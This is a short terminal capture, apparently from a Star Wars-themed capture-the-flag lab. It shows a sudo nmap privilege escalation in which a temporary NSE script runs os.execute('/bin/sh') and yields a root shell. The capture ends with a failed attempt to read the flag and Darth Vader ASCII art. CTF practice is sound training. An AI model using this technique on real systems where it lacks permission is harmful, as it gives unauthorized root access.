 Darth@starwars:~$ TF=$(mktemp)
Darth@starwars:~$ echo 'os.execute("/bin/sh")' > $TF
Darth@starwars:~$ sudo nmap --script=$TF
Starting Nmap 7.70 ( https://nmap.org ) at 2025-04-19 07:37 EDT
NSE: Warning: Loading '/tmp/tmp.3jI6sdITlM' -- the recommended file extension is '.nse'.
# uid=0(root) gid=0(root) groups=0(root)
# Desktop  Documents  Downloads  flag.txt  Music        nmap-4.53.tar.bz2.2  Pictures  Public  Templates  Videos
# cat: flag.tzt: No such file or directory
# cat: flag.txt: No such file or directory
#     .-.
                      |_:_|
                     /(_Y_)\
.                   ( \/M\/ )
 '.               _.'-/'-'\-'._
   ':           _/.--'[[[[]'--.\_
     ':        /_'  : |::"| :  '.\
       ':     //   ./ |oUU| \.'  :\
         ':  _:'..' \_|___|_/ :   :|
           ':.  .'  |_[___]_|  :.':\
            [::\ |  :  | |  :   ; : \
             '-'   \/'.| |.' \  .;.' |
             |\_    \  '-'   :       |
             |  \    \ .:    :   |   |
             |   \    | '.   :    \  |
             /       \   :. .;       |
            /     |   |  :__/     :  \\
           |  |   |    \:   | \   |   ||
          /    \  : :  |:   /  |__|   /|
      snd |     : : :_/_|  /'._\  '--|_\
          /___.-/_|-'   \  \
                         '-'
I hope you liked it Padawan :)  #